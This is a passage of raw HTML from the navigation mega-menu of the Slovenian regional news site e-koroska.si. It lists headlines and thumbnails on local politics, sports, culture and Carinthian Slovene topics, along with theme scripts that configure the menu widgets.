                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970d5545d5a3" data-td_block_id="td_uid_2_6970d5545d5a3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970d5545d5a3" data-td_block_id="td_uid_2_6970d5545d5a3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970d5545e462_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970d5545e462" ><script>var block_td_uid_3_6970d5545e462 = new tdBlock();
block_td_uid_3_6970d5545e462.id = "td_uid_3_6970d5545e462";
block_td_uid_3_6970d5545e462.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6970d5545e462_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970d5545e462_rand","tdc_css_class_style":"td_uid_3_6970d5545e462_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6970d5545e462.td_column_number = "3";
block_td_uid_3_6970d5545e462.block_type = "td_block_mega_menu";
block_td_uid_3_6970d5545e462.post_count = "5";
block_td_uid_3_6970d5545e462.found_posts = "172";
block_td_uid_3_6970d5545e462.header_color = "";
block_td_uid_3_6970d5545e462.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970d5545e462.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6970d5545e462);
</script><div id=td_uid_3_6970d5545e462 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970d5545e462" data-td_block_id="td_uid_3_6970d5545e462"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970d5545e462" data-td_block_id="td_uid_3_6970d5545e462"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970d5545f154_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970d5545f154" ><script>var block_td_uid_4_6970d5545f154 = new tdBlock();
block_td_uid_4_6970d5545f154.id = "td_uid_4_6970d5545f154";
block_td_uid_4_6970d5545f154.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6970d5545f154_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970d5545f154_rand","tdc_css_class_style":"td_uid_4_6970d5545f154_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970d5545f154.td_column_number = "3";
block_td_uid_4_6970d5545f154.block_type = "td_block_mega_menu";
block_td_uid_4_6970d5545f154.post_count = "5";
block_td_uid_4_6970d5545f154.found_posts = "544";
block_td_uid_4_6970d5545f154.header_color = "";
block_td_uid_4_6970d5545f154.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970d5545f154.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_6970d5545f154);
</script><div id=td_uid_4_6970d5545f154 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970d5545f154" data-td_block_id="td_uid_4_6970d5545f154"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970d5545f154" data-td_block_id="td_uid_4_6970d5545f154"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970d5545fd11_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970d5545fd11" ><script>var block_td_uid_5_6970d5545fd11 = new tdBlock();
block_td_uid_5_6970d5545fd11.id = "td_uid_5_6970d5545fd11";
block_td_uid_5_6970d5545fd11.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6970d5545fd11_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970d5545fd11_rand","tdc_css_class_style":"td_uid_5_6970d5545fd11_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970d5545fd11.td_column_number = "3";
block_td_uid_5_6970d5545fd11.block_type = "td_block_mega_menu";
block_td_uid_5_6970d5545fd11.post_count = "5";
block_td_uid_5_6970d5545fd11.found_posts = "591";
block_td_uid_5_6970d5545fd11.header_color = "";
block_td_uid_5_6970d5545fd11.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970d5545fd11.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6970d5545fd11);
</script><div id=td_uid_5_6970d5545fd11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
